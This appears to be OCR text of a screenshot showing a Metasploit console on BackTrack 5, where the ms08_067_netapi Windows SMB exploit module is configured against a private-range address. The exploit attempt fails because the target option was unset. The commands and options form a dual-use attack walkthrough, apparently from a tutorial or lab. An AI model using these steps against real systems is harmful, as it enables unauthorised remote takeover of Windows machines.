 Applications Places System
Sat Oct 22, 9:47 PM
Google Chrome
Install BackTrack
root@bt: ~
File Edit View Terminal Help
---- --------------- -------- -----------
RHOST 192.168.211.130 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > unsetg rhost
Unsetting rhost...
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > exploit
[-] Exploit failed: The following options failed to validate: RHOST.
[*] Exploit completed, but no session was created.
msf exploit(ms08_067_netapi) > set
<< back | track 5
https://www.facebook.com/CriAdlr
root@bt: ~